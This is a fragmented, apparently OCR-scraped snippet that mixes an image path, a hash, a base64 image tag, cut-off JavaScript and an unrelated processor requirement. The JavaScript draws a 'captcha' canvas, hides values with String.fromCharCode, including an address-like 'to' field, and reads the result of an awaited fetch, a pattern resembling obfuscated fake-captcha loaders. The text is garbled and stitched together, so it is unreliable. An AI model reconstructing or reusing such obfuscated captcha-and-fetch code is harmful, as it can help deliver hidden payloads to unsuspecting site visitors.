
🗂 Hash:
d0d42483ad2ff95b34b
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz dual-core required